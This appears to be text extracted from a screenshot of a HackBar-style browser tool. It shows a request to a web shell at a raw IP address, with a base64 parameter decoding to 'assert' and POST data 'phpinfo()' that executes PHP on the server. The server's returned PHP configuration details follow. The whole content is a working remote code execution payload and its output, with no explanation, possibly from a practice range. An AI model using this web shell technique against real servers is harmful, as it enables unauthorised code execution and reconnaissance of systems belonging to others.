 Load URL
http://219.153.49.228:45600/www/hack/bin.php?e=YXNzZXJ0
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
POST=phpinfo()
NETCRAFT Services Risk Rating Since: New Site Rank: 55227 Site Report [CN] CHINANET Chongqing province network
PHP Version 5.5.9-1ubuntu4.14
php
System
Linux b788e4892612 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07
UTC 2019 x86_64
Build Date
Oct 28 2015 01:34:23
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d
/10-pdo.ini, /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d
/20-json.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212